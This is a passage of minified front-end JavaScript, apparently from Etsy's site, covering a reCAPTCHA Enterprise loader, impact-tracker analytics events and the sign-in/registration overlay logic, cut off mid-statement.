d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function h(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let o=false;const h=[];const p=[];const f=[];const g=function(e){if(!L(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const a={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(u)].forEach((e=>{e.style.display="none"}));let o=null;if("checkbox"===n||"checkbox_difficult"===n)o=window.grecaptcha.enterprise.render(e,a);else{if("invisible"!==n){e.style.display="none";return}{a["size"]="invisible";o=window.grecaptcha.enterprise.render(e,a);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(o);window.grecaptcha.enterprise.execute(o)}),0)};window.grecaptcha.enterprise.execute(o);e.addEventListener("recaptcha_expired",t)}}null!==o&&void 0!==o&&f.push(o)};const m=function(e){h.push(e)};i=m;const v=window[t]=function(){o=true;i=g;let e;while(h.length>0){e=h.shift();b(e)}let t;while(p.length>0){t=p.shift();t()}};function _(e){o?e():p.push(e)}function b(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;A(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(c)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function y(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<f.length;++e)window.grecaptcha.enterprise.reset(f[e])}function E(e){e&&b(e.querySelectorAll(r))}function w(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function S(n,s){const i=n.dataset.sitekey;if(e[i])w(n,s);else{window[t]=()=>{w(n,s);window[t]=v};A(i,"score")}}function C(){if(n||!window.document)return;n=true;b(O())}function A(n,s,i){if(!e[n]){const a=document.createElement("script");const o="score"===s?n:"explicit";const r="score"===s?"&badge=none":"";a.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${o}&hl=${T()}${r}`;a.setAttribute("defer","");i&&(a.onerror=i);document.body.appendChild(a);e[n]=true}}function T(){var e,t;const n=(null===(e=a["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function O(){return[...document.querySelectorAll(r)].filter((e=>I(e)&&L(e)))}function I(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function L(e){return"true"!==e.dataset.etsyLoaded}return{autoload:C,executeEnterpriseRecaptcha:w,renderRecaptcha:b,renderChildRecaptchas:E,resetRecaptchas:y,loadRecaptchaAndExecute:S,onRecaptchaLoaded:_}}if("object"!==typeof o.Recaptcha){o.Recaptcha=h();(0,i.onWindowLoaded)(o.Recaptcha.autoload)}const p=o.Recaptcha},88496:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e=false){if(e)return"ontouchend"in document;return i()}function i(){if(document.body&&document.body.className)return-1!==document.body.className.indexOf("is-touch");return false}},36712:(e,t,n)=>{"use strict";n.d(t,{default:()=>O});var s=n(31324);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a="cart_shop_local";const o="hp_whatisetsy_community";const r="footer_renewable_impact";const l="impact_tracker_small_business";const u="impact_tracker_carbon_offset";const c="impact_tracker_donate_the_change";const d="impact_tracker_vintage";const h="impact_tracker_general";const p="carbon";const f="dtc";const g="general";const m="local";const v="small_business";const _="economic";const b="sustainability";const y="vintage";const E="buyers";const w="impact_message_seen";const S="impact_message_hovered";class C{constructor(e,t,n,a){i(this,"impactName",void 0);i(this,"impactThemes",void 0);i(this,"impactAudiences",void 0);i(this,"eventName",void 0);i(this,"raiseEvent",(e=>{const t={...e,impact_name:this.impactName,impact_themes:this.impactThemes,impact_audiences:this.impactAudiences,event_name:this.eventName};s["default"].logEvent(t)}));this.impactName=e;this.impactThemes=t;this.impactAudiences=n;this.eventName=a}}const A={smallBusinessCard:new C(l,[v],[E],w),carbonOffsetCard:new C(u,[p],[E],w),donateTheChangeCard:new C(c,[f],[E],w),vintageCard:new C(d,[y],[E],w),generalCard:new C(h,[g],[E],w)};const T={homeImpactCommunityHovered:new C(o,[p,_,v],[E],S),footerRenewableImpactHovered:new C(r,[b],[E],S),cartShopLocalHovered:new C(a,[m],[E],S),impactTracker:A};const O=T},64001:(e,t,n)=>{"use strict";n.d(t,{default:()=>_});var s=n(19553);var i=n(99921);var a=n(36932);var o=n(74818);var r=n(5355);var l=n(2083);var u=n(30050);var c=n(59699);function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const h="join-neu-overlay";const p="[data-join-neu-overlay-container]";const f="select-register";const g="select-signin";const m="data-supplemental-state--";class v{constructor(){d(this,"joinNeuRenderer",void 0);d(this,"overlay",void 0);this.joinNeuRenderer=null;this.overlay=null}registerTriggers(e){document.body.addEventListener("click",(t=>{const n=t.target.closest(e);if(null!==n&&n.matches(e)){t.preventDefault();const e=this.getInitialStateFromTarget(n);const s=this.getFromPageFromTarget(n);const i=this.getFromActionFromTarget(n);const a=this.getWorkflowFromTarget(n);const o=this.getSupplementalStateFromTarget(n);Object.keys(o).length?this.triggerOverlay(e,s,i,a,o):this.triggerOverlay(e,s,i,a)}}))}triggerOverlay(e,t,n,i,a){var o;const r=e||"email-first";const l=t||window.location.href;this.overlayAction("open");const u=document.querySelector(p);if(!this.joinNeuRenderer&&u)this.joinNeuRenderer=new s["default"](u,r,l,n,i,"overlay");else{var c;null===(c=this.joinNeuRenderer)||void 0===c?void 0:c.setupReopenOverlay(r,l,n,i)}null===(o=this.joinNeuRenderer)||void 0===o?void 0:o.fetchAndRenderInitialView(r,a)}closeOverlay(){this.overlayAction("close")}overlayAction(e){try{var t,n;"open"===e?null===(t=this.getOverlay())||void 0===t?void 0:t.open():null===(n=this.getOverlay())||void 0===n?void 0:n.close()}catch(s){c["default"].withScope((t=>{t.setExtra("join_neu_overlay_action",e);c["default"].captureException(s)}));u["default"].increment(`join_neu.overlay.${e}_failed`)}}getOverlay(){if(this.overlay)return this.overlay;let e=document.getElementById(h);try{if(e){var t;const n=null===(t=e)||void 0===t?void 0:t.querySelector(p);n&&(n.innerHTML=(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")}))}else{const t=document.createElement("div");t.innerHTML=(0,a["default"])({id:h,wider_padding:true,overlay_close:(0,r["default"])("overlay_close"),body_html:(0,o["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")})});e=t.firstElementChild}this.overlay=new i["default"](e);return this.overlay}catch(n){c["default"].withScope((e=>{e.setExtra("join_neu_overlay_create",null);c["default"].captureException(n)}));u["default"].increment(`join_neu.overlay.create_failed`);return null}}getInitialStateFromTarget(e){return e.classList.contains(g)?"sign-in":e.classList.contains(f)?"register":"email-first"}getFromPageFromTarget(e){const t=this.getFromActionFromTarget(e);return"verkaufen-signin"!==t&&"create-shop"!==t||!e.getAttribute("href")?"checkout"!==t&&"guest-checkout"!==t&&"guest-checkout-sheet"!==t&&"verkaufen-join"!==t||!e.getAttribute("data-redirect-to")?window.location.href:e.getAttribute("data-redirect-to"):e.getAttribute("href")}getFromActionFromTarget(e){const t=Array.from(e.classList);for(let n=0;n<t.length;n++){const e=t[n];if(e&&e.indexOf("-action")>0)return e.replace("-action","")}return null}getSupplementalStateFromTarget(e){const t=Array.from(e.attributes).filter((e=>e.name.includes(m)));return Object.fromEntries(t.map((e=>[e.name.replace(m,""),e.value])))}getWorkflowFromTarget(e){const t=this.getFromActionFromTarget(e);let n=null;let s=null;switch(t){case"accept-invite":n="accept_invite";s=e.getAttribute("data-invitation-id");break;case"activate-promotion":{const e=document.getElementById("input-promotion-code");if(e instanceof HTMLInputElement&&e.value.length){n="activate_promotion";s=e.value}break}case"favorite-item":{n="favorite_listing_id";const t=e.parentNode;if(t instanceof HTMLElement){e.getAttribute("data-listing-id")?s=e.getAttribute("data-listing-id"):t&&t.getAttribute("data-listing-id")?s=t.getAttribute("data-listing-id"):t&&t.querySelector(".id")&&(s=document.createElement("input").value);s&&(s=parseInt(s))}break}case"guest-favorites-edit":n="guest_favorites_edit";s="edit";break;case"guest-favorites-share":n="guest_favorites_share";s=l["default"].getNumber("share_login_modal_listing_id");break;case"favorite-shop":{var i;const t=null===e||void 0===e||null===(i=e.parentNode)||void 0===i?void 0:i.querySelector(".id");if(t instanceof HTMLInputElement){n=`favorite_${t.getAttribute("name")}`;s=t.value}break}case"guest-checkout":if(null!==e.getAttribute("data-guest-express-checkout-button")){var a;n="express_checkout_signin";const t=e.getAttribute("data-guest-single-listing-cart-id");const i=null===e||void 0===e||null===(a=e.closest("form"))||void 0===a?void 0:a.querySelector('input[name="listing_id"]');t&&i instanceof HTMLInputElement&&i.value&&(s=encodeURIComponent(JSON.stringify({cart_id:parseInt(t),listing_id:parseInt(i.value)})))}break;case"helpful-vote":n="helpful_vote";s=e.getAttribute("data-listing-id");break;case"impact_tracker":n="impact_tracker";s=null;break;case"minified_impact_tracker":n="minified_impact_tracker";s=null;break;case"new_buyer_offer":{var o;n="new_buyer_offer";const t=null===e||void 0===e||null===(o=e.parentNode)||void 0===o?void 0:o.querySelector("input");t instanceof HTMLInputElement&&(s=t.value);break}case"redeem-giftcard":{var r;const t=null===e||void 0===e||null===(r=e.closest(".gc-redeem-form"))||void 0===r?void 0:r.querySelector('input[name="claim_code"]');if(t instanceof HTMLInputElement){n="redeem_giftcard";s=t.value}break}case"save-for-later":n="saved_for_later_key";s=e.getAttribute("data-listing-key");break;case"save-search":u["default"].increment("saved_searches.js.signed_out_overlay_opened",.1);n="save_search";s=JSON.stringify(l["default"].getObject("current_search"));break;case"signed-out-user-offer":n="signed_out_user_offer";s=e.getAttribute("data-login-workflow-id");break;case"subscribe-to-email-list":n="subscribe_to_email_list";s=e.getAttribute("data-campaign-slug");break;case"waitlist-request":n="waitlist_request";s=e.getAttribute("data-waitlist-workflow-id");break;default:break}return{type:n,identifier:s}}}const _=v},19553:(e,t,n)=>{"use strict";n.d(t,{default:()=>R});var s=n(31755);var i=n(69807);var a=n(59699);var o=n(2083);var r=n(66495);var l=n(87573);var u=n(44837);var c=n(31324);var d=n(99945);var h=n(18616);var p=n(74818);var f=n(55991);var g=n(36587);var m=n(95515);var v=n(26007);var _=n(37395);var b=n(16815);var y=n(61894);var E=n(95945);var w=n(54776);var S=n(9504);var C=n(42580);var A=n(87352);var T=n(32204);function O(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const I=(0,y.buildMsg)({content:"You connected your {{authenticator}} account!",translated:false});const L={FORM:"[data-join-neu-form]",GUEST_FORM:"#join-neu-continue-as-guest",CONTENT:"[data-join-neu-content]",SUBMIT_ATTEMPT:"[name=submit_attempt]",SUBMIT_ERROR:"[data-visible-error-placeholder]",LOADING:"[data-loading-container]",RESEND_CODE:"[value=resend_twofactor]",GO_BACK_LINK:"[data-submit-join-go-back]",GO_BACK_WITH_EMAIL_LINK:"[data-submit-join-go-back-with-email]",FOCUS_INPUTS:"input[type=text], input[type=email], input[type=password]",INPUT_ERROR_CLASS:".has-error",LINK_REGISTER:"[data-link-register]",LINK_SIGN_IN:"[data-link-sign-in]",CONTINUE_AS_GUEST:"[data-link-close]",MAGIC_LINK_BUTTON:"#magic-link-button",ACTION_CONTEXT_HEADER:"#join-neu-action-context, .separator-flush-margins",APPLE_SSO_BUTTON:"[data-apple-button]",PASSWORD_FIELD:"#join_neu_password_field",SUBMIT_BUTTON:".wt-validation > button",LOGO:"[data-header-logo-container] a",CONTINUE_AS_GUEST_PROXY_BUTTON:"[data-join-neu-continue-as-guest-proxy-button]"};const x={KEY:"Join_Neu_Controller",NAME:"Join_Neu_ApiSpec_Page"};const N="otf";function F(e){switch(e){case"sign-in":return"email_first_signin_button_clicked";case"register":return"email_first_register_button_clicked";default:return"email_first_continue_button_clicked"}}let P=false;const D="guest-checkout-sheet";class k{constructor(e,t,n,i,a,o){O(this,"dom",void 0);O(this,"initialState",void 0);O(this,"fromPage",void 0);O(this,"fromAction",void 0);O(this,"workflow",void 0);O(this,"viewType",void 0);O(this,"pathname",void 0);O(this,"buttons",void 0);O(this,"isInitialRender",void 0);O(this,"isReopenRender",void 0);this.dom=e;this.initialState=t;this.fromPage=n;this.fromAction=i;this.workflow=a;this.viewType=o||"page";this.pathname=window.location.pathname;this.buttons=[];this.isInitialRender=true;this.isReopenRender=false;(0,s["default"])(this,"fetchAndRender","submitForm","submitGuestForm","submitSocial","goBack","goBackWithEmail","setOmarCookie","onContinueAsGuest")}setupNonOverlay(){this.isInitialRender=false;this.bindAll()}setupReopenOverlay(e,t,n,s){this.initialState=e;this.fromPage=t;this.fromAction=n;this.workflow=s;this.isReopenRender=true}isPasswordDifficultyUsed(){let e=false;o["default"].getBoolean("is_password_strength_indicator_enabled")&&(e=true);if("/"===this.pathname)o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&P&&(e=true);else if(this.pathname.includes("/cart"))o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true);else if(this.pathname.includes("/listing")&&o["default"].getBoolean("is_password_strength_indicator_listing_enabled")){var t;P&&(e=true);"hidden"===(null===(t=document.getElementById("join_neu_email_field"))||void 0===t?void 0:t.style.visibility)&&(e=true)}this.pathname.includes("/join/email")&&window.location.href.includes("from_page")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")?o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true):window.location.href.includes(".com%2Fc")||window.location.href.includes("%2Fsearch")?e=false:window.location.href.includes("ref=hdr-signin")&&o["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&(e=true));this.pathname.includes("/join")&&(window.location.href.includes("listing")?o["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")&&o["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true));const n=document.querySelector(L.SUBMIT_BUTTON);"register"!==(null===n||void 0===n?void 0:n.value)&&(e=false);return e}isEmailFirstSignIn(){return"email-first"===this.initialState}fetchAndRender(e){const t=this.getSubmitData(e);if(!t)return;return this.fetchAndRenderWithSubmitData(t)}fetchAndRenderInitialView(e,t){P="register"===e;"undefined"!==typeof e&&""!==e&&(this.initialState=e);return this.fetchAndRenderWithSubmitData(this.getInitialSubmitData(t))}fetchAndRenderWithSubmitData(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(L.CONTENT);const s=null===n||void 0===n?void 0:n.querySelector(L.SUBMIT_ERROR);s&&(s.innerHTML="");if(!(this.isInitialRender||this.isReopenRender)){var r;null===(r=this.dom)||void 0===r?void 0:r.insertAdjacentHTML("beforeend",(0,p["default"])({}))}return l["default"].fetchOne(x.KEY,x.NAME,{state:e},"POST",true).done((e=>{var t,n;const s=this.getJoinData();if(e.render_aborted&&e.abort_render_data&&e.abort_render_data.redirect_to_url){var r;try{document.dispatchEvent(new CustomEvent("join-neu-abort",{detail:{data:e.abort_render_data}}))}catch(b){a["default"].captureException(b)}if("third_party"===(null===s||void 0===s||null===(r=s.state)||void 0===r?void 0:r.from_action)){var l,u;this.displayThirdPartyLinkSuccessAndRedirect(null!==(l=null===s||void 0===s||null===(u=s.state)||void 0===u?void 0:u.third_party_authenticator)&&void 0!==l?l:"",e.abort_render_data.redirect_to_url)}else window.location.href=e.abort_render_data.redirect_to_url;return}o["default"].__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW(e.jsData);let c=false;let d=false;if(s){c=s.state&&s.state.signin_attempt&&s.state.signin_attempt.ato_reset_account||false;d=s.state&&s.state.signin_attempt&&s.state.signin_attempt.needs_recaptcha||false}try{if(this.isInitialRender){(0,i["default"])(e.cssFiles);this.dom.innerHTML=e.output[x.KEY];this.isInitialRender=false}else if(this.isReopenRender){this.dom.innerHTML=e.output[x.KEY];this.isReopenRender=false}else if(c||d)this.dom.innerHTML=e.output[x.KEY];else{var h,p;const t=document.createElement("div");if(t.setHTMLUnsafe)t.setHTMLUnsafe(e.output[x.KEY]);else{var f;t.innerHTML=null!==(f=e.output[x.KEY])&&void 0!==f?f:""}const n=t.querySelector(L.CONTENT);if(n){var g,m;null===(g=this.dom)||void 0===g||null===(m=g.querySelector(L.CONTENT))||void 0===m?void 0:m.replaceWith(n)}null===(h=this.dom)||void 0===h||null===(p=h.querySelector(L.LOADING))||void 0===p?void 0:p.remove()}}catch(b){a["default"].captureException(b,{extra:{data:e}})}if(null!==s&&void 0!==s&&null!==(t=s.state)&&void 0!==t&&t.event_name){var v;this.logViewEvent(null===s||void 0===s||null===(v=s.state)||void 0===v?void 0:v.event_name)}P&&this.logEmailMarketingEvents();if("magic-link"===(null===s||void 0===s||null===(n=s.state)||void 0===n?void 0:n.submit_attempt)){var _;Array.from(null===(_=this.dom)||void 0===_?void 0:_.querySelectorAll(L.ACTION_CONTEXT_HEADER)).forEach((e=>{null===e||void 0===e?void 0:e.remove()}))}this.bindAll();this.setFocus()})).fail(((e,t,n)=>{this.buttons.forEach((e=>{"function"===typeof e.onLoginFailure&&e.onLoginFailure()}));const i=this.getBaseLogData();const a=this.getEmailOrUsername();i.ajax_error_response_text=e.responseText;i.ajax_error_status_text=e.statusText;i.ajax_error_text_status=t;i.ajax_error_error_thrown=n;a&&-1===a.indexOf("@")?i.username=a:i.username="email_pii";if(s){var o,r,l,u;s.innerHTML=(0,f["default"])({});null===(o=this.dom)||void 0===o||null===(r=o.querySelector(L.LOADING))||void 0===r?void 0:r.remove();null===(l=this.dom)||void 0===l||null===(u=l.querySelector(L.SUBMIT_ATTEMPT))||void 0===u?void 0:u.removeAttribute("disabled")}else this.fallbackToFullPage("jnrerror")}))}fallbackToFullPage(e){let t=`/signin?from_page=${this.fromPage}`;e&&(t+=`&ref=${e}`);window.location.href=t}submitForm(e){e.preventDefault();this.logClickEvents(e);this.handleSubmit(e)}logClickEvents(e){if(!this.isEmailFirstSignIn())return;const t=null===e||void 0===e?void 0:e.target;if(!(t instanceof HTMLFormElement)&&!(t instanceof HTMLButtonElement))return;const n=(null===t||void 0===t?void 0:t.value)||"";const s=F(n);c["default"].logEvent({event_name:s,...this.getBaseLogData()})}handleSubmit(e){var t,n;null===(t=this.dom.querySelector(L.SUBMIT_ATTEMPT))||void 0===t?void 0:t.setAttribute("disabled","true");this.setOmarCookie();const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");const i=null===e||void 0===e?void 0:e.target;s?u["default"].executeEnterpriseRecaptcha(s,this.fetchAndRender.bind(this,null===i||void 0===i?void 0:i.value)):this.fetchAndRender(null===i||void 0===i?void 0:i.value)}onContinueAsGuest(e){e.preventDefault();window.dispatchEvent(new CustomEvent("join-overlay-close"))}submitGuestForm(e){c["default"].logEventImmediately({event_name:"continue_as_guest_button_clicked"});this.setGuestOmarCookie();const t=()=>{var e;null===(e=this.dom)||void 0===e?void 0:e.insertAdjacentHTML("beforeend",(0,p["default"])({}))};const n=()=>{const n=e.currentTarget;t();n.submit()};const s=e.currentTarget;if(this.fromAction===D&&s.dataset.cartIds){const t=s.dataset.cartIds.split(",").map((e=>parseInt(e,10)));if(t.length>1){e.preventDefault();(0,E.openSheetUsingMultiShopCartDetails)({cartIds:t,onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}if(t[0]){e.preventDefault();(0,E.openSheetUsingCartDetails)({cartId:t[0],onError:n,paymentMethod:w.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}}t()}submitSocial(e){this.handleSubmitSocial(e)}handleSubmitSocial(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,e)):this.fetchAndRender(e)}goBack(e){e.preventDefault();c["default"].logEvent({event_name:"not_your_email_go_back_clicked"});this.fetchAndRenderInitialView("",{})}goBackWithEmail(e){var t;e.preventDefault();this.isReopenRender=true;const n=this.getJoinData();null!==n&&void 0!==n&&null!==(t=n.state)&&void 0!==t&&t.email&&this.fetchAndRenderInitialView(this.initialState,{email:n.state.email})}bindAll(){var e,t,n,s,i,o,l,p;const f=null===(e=this.dom)||void 0===e?void 0:e.querySelector(L.CONTENT);const m=d["default"].getInstance();const v=this.isPasswordDifficultyUsed();const _=document.getElementById("aria-join_neu_password_field-error");const b=document.querySelector("#join_neu_password_field");const y=document.querySelector("[data-join-neu-button]");const E=document.querySelector("#join_neu_email_field");const w=document.querySelector("#join_neu_first_name_field");if(v){let e='<span class = "hide-show-password" id="showHidePassword">';e+=(0,g["default"])("show_password");e+="</span>";const t=null===b||void 0===b?void 0:b.innerHTML;const n=`<div id='passwordField'>${t}</div>`;b&&(b.innerHTML=n);const s=document.querySelector("#passwordField");if(s){s.prepend(e);s.innerHTML=`${e} ${s.innerHTML}`}const i=document.getElementById("showHidePassword");i&&i.addEventListener("click",(()=>{if("text"===(null===b||void 0===b?void 0:b.getAttribute("type"))){null===b||void 0===b?void 0:b.setAttribute("type","password");i.textContent=(0,g["default"])("show_password")}else{null===b||void 0===b?void 0:b.setAttribute("type","text");i.textContent=(0,g["default"])("hide_password")}}));if(y){y.disabled=true;null!==(null===E||void 0===E?void 0:E.value)&&null!==(null===w||void 0===w?void 0:w.value)&&null!==(null===b||void 0===b?void 0:b.value)&&b.value.length>5&&(y.disabled=false)}}const S=this.getJoinData();const O=null===S||void 0===S?void 0:S.registration_email_validation_before_form_submission_enabled;const I=document.querySelector(L.SUBMIT_BUTTON);if((P||"register"===(null===I||void 0===I?void 0:I.value))&&O){const e=null===f||void 0===f?void 0:f.querySelector("#join_neu_email_field");null===e||void 0===e?void 0:e.addEventListener("blur",(()=>{const t=(null===e||void 0===e?void 0:e.value)||"";if(!t)return;const n=new FormData;n.append("email",t);(0,T["default"])((0,A["default"])((0,C["default"])(t))).then((e=>e.json())).then((e=>{const t=null===f||void 0===f?void 0:f.querySelector("#aria-join_neu_email_field-error");if(!t||!e||"object"!==typeof e)return;const n=e;if(n.isValid){t.classList.add("wt-validation__message--is-hidden");t.innerHTML=""}else{t.classList.remove("wt-validation__message--is-hidden");t.innerHTML=n.errorString||""}})).catch((e=>{a["default"].captureException(e)}))}));null===e||void 0===e?void 0:e.addEventListener("input",(()=>{const e=null===f||void 0===f?void 0:f.querySelector("#aria-join_neu_email_field-error");if(e){e.classList.add("wt-validation__message--is-hidden");e.innerHTML=""}}))}null===(t=document.querySelector(L.PASSWORD_FIELD))||void 0===t?void 0:t.addEventListener("input",(()=>{const e=(null===b||void 0===b?void 0:b.value)||"";y&&(y.disabled=0===(null===e||void 0===e?void 0:e.length));if(v){null===_||void 0===_?void 0:_.classList.remove("wt-validation__message--is-hidden");_&&(_.innerHTML="");const t=(null===E||void 0===E?void 0:E.value)||"";const n=(null===w||void 0===w?void 0:w.value)||"";const s=r.getPasswordScore(t,n,e);const i=r.getPasswordDifficultyHtml(s);i&&(null===_||void 0===_?void 0:_.appendChild(i))}}));if(null!==(n=this.getSubmitData(""))&&void 0!==n&&n.login_only){var x,N;null===(x=document.querySelector(L.PASSWORD_FIELD))||void 0===x?void 0:x.dispatchEvent(new Event("focus"));null===(N=document.querySelector(L.LOGO))||void 0===N?void 0:N.setAttribute("href","javascript:void(0)")}this.buttons=h["default"].initMany(f,this.submitSocial,[{selector:"[data-facebook-button]",auth:null===m||void 0===m?void 0:m.getFacebook()},{selector:"[data-google-button]",auth:null===m||void 0===m?void 0:m.getGoogle()}],this.getBaseLogData());if(f){const e=f.querySelector(L.FORM);if(e){var F,D,k;const t=e.querySelector(L.SUBMIT_ATTEMPT);t&&t.addEventListener("click",this.submitForm);const n=e.querySelector(L.RESEND_CODE);n&&n.addEventListener("click",this.submitForm);this.preventInputAutofill(E);this.preventInputAutofill(w);e.addEventListener("submit",this.submitForm);null===(F=f.querySelector(L.GUEST_FORM))||void 0===F?void 0:F.addEventListener("submit",this.submitGuestForm);null===(D=f.querySelector(L.CONTINUE_AS_GUEST_PROXY_BUTTON))||void 0===D?void 0:D.addEventListener("click",(()=>{var e;null===(e=document.querySelector(L.GUEST_FORM))||void 0===e?void 0:e.requestSubmit()}));u["default"].renderChildRecaptchas(e);null===(k=f.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===k?void 0:k.addEventListener("recaptcha_success",(()=>{e.dispatchEvent(new Event("submit",{cancelable:true}))}))}}null===(s=document.querySelector(L.CONTINUE_AS_GUEST))||void 0===s?void 0:s.addEventListener("click",(e=>this.onContinueAsGuest(e)));if("overlay"===this.viewType||"web_view"===this.viewType){var R,M;null===(R=document.querySelector(L.GO_BACK_LINK))||void 0===R?void 0:R.addEventListener("click",(e=>this.goBack(e)));null===(M=document.querySelector(L.GO_BACK_WITH_EMAIL_LINK))||void 0===M?void 0:M.addEventListener("click",(e=>this.goBackWithEmail(e)))}null===(i=this.dom.querySelector(L.LINK_REGISTER))||void 0===i?void 0:i.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("register",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(o=this.dom.querySelector(L.LINK_SIGN_IN))||void 0===o?void 0:o.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("sign-in",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(l=this.dom.querySelector(L.MAGIC_LINK_BUTTON))||void 0===l?void 0:l.addEventListener("click",(e=>{var t;e.preventDefault();c["default"].logEvent({event_name:"magic_link_button_clicked",...this.getBaseLogData()});const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,"magic-link")):this.fetchAndRender("magic-link");e.target instanceof HTMLElement&&e.target.setAttribute("disabled","disabled")}));null===(p=this.dom.querySelector(L.APPLE_SSO_BUTTON))||void 0===p?void 0:p.addEventListener("click",(()=>window.onbeforeunload=null))}getSubmitData(e){var t,n,s;if(this.isInitialRender)return this.getInitialSubmitData({});const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(L.FORM);const a=this.getJoinData();const o=null===a||void 0===a?void 0:a.state;let r=new v.SubmitState;const l={form_action:null!==(n=null===i||void 0===i?void 0:i.getAttribute("action"))&&void 0!==n?n:"",submit_attempt:e||(null===i||void 0===i||null===(s=i.querySelector(L.SUBMIT_ATTEMPT))||void 0===s?void 0:s.value),with_action_context:false,view_type:this.viewType,should_use_new_password_skin:null===o||void 0===o?void 0:o.should_use_new_password_skin,should_show_order_tracking:null===o||void 0===o?void 0:o.should_show_order_tracking,show_social_sign_in:!!o&&o.show_social_sign_in,login_only:!!o&&o.login_only,is_from_etsyapp:!!_["default"].getParameters()["is_from_etsyapp"]};r={...r,...l};if(i){const e=new FormData(i);let t=new Array;if(e.entries)t=Array.from(e.entries());else for(const i of e)t.push(i);const n=t.map((e=>({name:e[0],value:e[1]})));const s=n.reduce(((e,t)=>{var n;const s=e;const a=i.querySelector(`[name=${t.name}]`);a&&"hidden"!==(null===(n=a.style)||void 0===n?void 0:n.visibility)||["google_user_id","google_code","enterprise_recaptcha_token","enterprise_recaptcha_token_key_type"].indexOf(t.name)>=0?s[t.name]=t.value:s[t.name]=o?o[t.name]:t.value;return s}),{});r={...r,...s};return r}return null}getInitialSubmitData(e){let t=new v.SubmitState;e&&(t={...t,...e});t.initial_state=this.initialState;t.from_page=this.fromPage;t.view_type=this.viewType;this.fromAction&&(t.from_action=this.fromAction);if(this.workflow&&this.workflow.type&&this.workflow.identifier)t.workflow=this.workflow;else if(this.workflow&&(this.workflow.type||this.workflow.identifier)){const e="JoinNeuRenderer received workflow but either type or identifier was missing";a["default"].withScope((t=>{t.setTags(this.getBaseLogData());a["default"].captureMessage(e,"error")}))}return t}setFocus(){if(!o["default"].getBoolean("is_mobile",true)){var e;const s=null===(e=this.dom)||void 0===e?void 0:e.querySelector(L.INPUT_ERROR_CLASS);if(s){var t;null===(t=s.querySelector(L.FOCUS_INPUTS))||void 0===t?void 0:t.dispatchEvent(new Event("focus"))}else{var n;null===(n=this.dom.querySelector(L.FOCUS_INPUTS))||void 0===n?void 0:n.dispatchEvent(new Event("focus"))}}}setOmarCookie(){var e;const 